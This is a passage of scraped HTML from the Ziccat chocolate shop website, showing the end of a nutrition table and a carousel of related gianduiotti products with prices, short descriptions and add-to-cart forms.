            <dd class="value">591 kcal</dd>
                      <dt class="name">Grassi</dt>
            <dd class="value">45 (64%)</dd>
                      <dt class="name">di cui grassi saturi</dt>
            <dd class="value">15 (75%)</dd>
                      <dt class="name">Carboidrati</dt>
            <dd class="value">33 (13%)</dd>
                      <dt class="name">di cui zuccheri</dt>
            <dd class="value">28 (31%)</dd>
                      <dt class="name">Fibre</dt>
            <dd class="value">8 (23%)</dd>
                      <dt class="name">Proteine</dt>
            <dd class="value">9,5 (19%)</dd>
                      <dt class="name">Sale</dt>
            <dd class="value">0,01 (0%)</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

          

    <script type="text/javascript">
      products_list_functions.push(
        function(){
          $('#category-products2').owlCarousel({
                          direction:'ltr',
                        items : 4,
            itemsCustom : false,
            itemsDesktop : [1200, 4],
            itemsDesktopSmall : [992, 3],
            itemsTablet : [768, 2],
            itemsTabletSmall : false,
            itemsMobile : [480, 1],
            singleItem : false,         // true : show only 1 item
            itemsScaleUp : false,
            slideSpeed : 200,  //  change speed when drag and drop a item
            paginationSpeed :800, // change speed when go next page

            autoPlay : false,   // time to show each item
            stopOnHover : false,
            navigation : true,
            navigationText : ["&lsaquo;", "&rsaquo;"],

            scrollPerPage :true,
            responsive :true,
            
            pagination : false,
            paginationNumbers : false,
            
            addClassActive : true,
            
            mouseDrag : true,
            touchDrag : true,

          });
        }
      ); 
    </script>

	<section class="category-products block clearfix">
  <h2 class="products-section-title">
    Prodotti correlati
    <span class="count-same-category">
              (Ci sono 16 altri prodotti nella stessa categoria)
          </span>
  </h2>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="288" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/home/288-confezione-gianduiotti-750g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1367-large_default/confezione-gianduiotti-750g.jpg"
				alt = "Confezione gianduiotti 750 g"
				data-full-size-image-url = "https://www.ziccat.it/1367-large_default/confezione-gianduiotti-750g.jpg"
			> 
							<span class="product-additional" data-idproduct="288"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="288" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="288" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/home/288-confezione-gianduiotti-750g.html">Confezione gianduiotti 750 g</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="49">49,00 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"> Bussolotto raffigurante la maschera Gianduja e contenente 750g di gianduiotti gusto classico. I nostri Gianduiotti sono realizzati con sole...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="6" class="quantity_product quantity_product_288" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_288" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_288" name="id_product_attribute">
		<input type="hidden" value="288" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_288" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_288" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="92" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/gianduiotti/92-gianduiotti-caffe-250-g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1434-large_default/gianduiotti-caffe-250-g.jpg"
				alt = "Gianduiotti caffè 200 g"
				data-full-size-image-url = "https://www.ziccat.it/1434-large_default/gianduiotti-caffe-250-g.jpg"
			> 
							<span class="product-additional" data-idproduct="92"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="92" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="92" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/gianduiotti/92-gianduiotti-caffe-250-g.html">Gianduiotti caffè 200 g</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12">12,00 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="61" class="quantity_product quantity_product_92" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_92" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_92" name="id_product_attribute">
		<input type="hidden" value="92" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_92" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_92" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="346" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/gianduiotti/346-tubo-gianduiotti-assortiti-200g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1715-large_default/tubo-gianduiotti-assortiti-200g.jpg"
				alt = "Tubo Gianduiotti assortiti..."
				data-full-size-image-url = "https://www.ziccat.it/1715-large_default/tubo-gianduiotti-assortiti-200g.jpg"
			> 
							<span class="product-additional" data-idproduct="346"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="346" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="346" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/gianduiotti/346-tubo-gianduiotti-assortiti-200g.html">Tubo Gianduiotti assortiti 200g</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.5">16,50 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"> I gianduiotti Ziccat sono prodotti artigianalmente dai nostri Maîtres Chocolatiers secondo tradizione. Un connubio di morbidezza e gusto...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="78" class="quantity_product quantity_product_346" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_346" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_346" name="id_product_attribute">
		<input type="hidden" value="346" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_346" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_346" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="354" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/prodotti-ziccat-da-10-a-25/354-latta-gianduiotti-natale-180g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1733-large_default/latta-gianduiotti-natale-180g.jpg"
				alt = "Latta Gianduiotti Natale 180g"
				data-full-size-image-url = "https://www.ziccat.it/1733-large_default/latta-gianduiotti-natale-180g.jpg"
			> 
							<span class="product-additional" data-idproduct="354"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="354" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="354" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/prodotti-ziccat-da-10-a-25/354-latta-gianduiotti-natale-180g.html">Latta Gianduiotti Natale 180g</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.5">19,50 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"> Confezione di gianduiotti da 180g perfetta per le feste! </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="0" class="quantity_product quantity_product_354" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_354" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_354" name="id_product_attribute">
		<input type="hidden" value="354" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_354" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_354 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="154" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/gianduiotti/154-gianduiotti-mini-500.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1601-large_default/gianduiotti-mini-500.jpg"
				alt = "Gianduiotti mini - 500"
				data-full-size-image-url = "https://www.ziccat.it/1601-large_default/gianduiotti-mini-500.jpg"
			> 
							<span class="product-additional" data-idproduct="154"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="154" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="154" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/gianduiotti/154-gianduiotti-mini-500.html">Gianduiotti mini - 500</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.5">8,50 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="83" class="quantity_product quantity_product_154" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_154" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_154" name="id_product_attribute">
		<input type="hidden" value="154" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_154" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_154" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="336" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/gianduiotti/336--gianduiotti-mini-500-g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1621-large_default/-gianduiotti-mini-500-g.jpg"
				alt = "Gianduiotti mini 500 g"
				data-full-size-image-url = "https://www.ziccat.it/1621-large_default/-gianduiotti-mini-500-g.jpg"
			> 
							<span class="product-additional" data-idproduct="336"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="336" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="336" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/gianduiotti/336--gianduiotti-mini-500-g.html">Gianduiotti mini 500 g</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="31">31,00 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="51" class="quantity_product quantity_product_336" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_336" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_336" name="id_product_attribute">
		<input type="hidden" value="336" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_336" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_336" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="355" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/prodotti-ziccat-da-10-a-25/355-latta-gianduiotti-180g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1738-large_default/latta-gianduiotti-180g.jpg"
				alt = "Latta Gianduiotti 180g"
				data-full-size-image-url = "https://www.ziccat.it/1738-large_default/latta-gianduiotti-180g.jpg"
			> 
							<span class="product-additional" data-idproduct="355"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="355" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="355" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/prodotti-ziccat-da-10-a-25/355-latta-gianduiotti-180g.html">Latta Gianduiotti 180g</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.5">19,50 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"> Confezione di gianduiotti da 180g perfetta per qualsiasi occasione! </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="99" class="quantity_product quantity_product_355" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_355" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_355" name="id_product_attribute">
		<input type="hidden" value="355" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_355" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_355" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="94" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/sacchetti-gianduiotti/94-gianduiotti-sacchetto-1kg.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/541-large_default/gianduiotti-sacchetto-1kg.jpg"
